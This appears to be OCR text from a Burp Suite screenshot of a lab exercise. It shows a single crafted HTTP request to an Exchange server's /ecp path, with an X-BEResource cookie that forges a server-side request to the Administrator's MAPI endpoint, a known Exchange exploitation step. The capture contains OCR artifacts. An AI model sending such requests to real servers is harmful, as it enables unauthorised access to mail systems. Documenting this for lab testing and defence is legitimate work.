 Request
Pretty Raw \n Actions
1 POST /ecp/7svy.js HTTP/1.1
2 Host: 192.168.227.159
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: X-BEResource=
Administrator@WIN-R0SADV5F4QS:444/mapi/emsmdb?MailboxId=f26bc937-b7b3-4402-b890-96c46713e5d5@exchange.lab&a=~1942062522;
8 Content-Type: application/mapi-http
9 X-Requesttype: Connect
10 X-Clientinfo: {2F94A2BF-A2E6-4CCCC-BF98-B5F22C542226}
11 X-Clientapplication: Outlook/15.0.4815.1002
12 X-Requestid: {E2EA6C1C-E61B-49E9-9CFB-38184F907552}:123456
13 Content-Length: 149
14
15 /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=011c70d785b94031b4e800fada0b6473-Adminä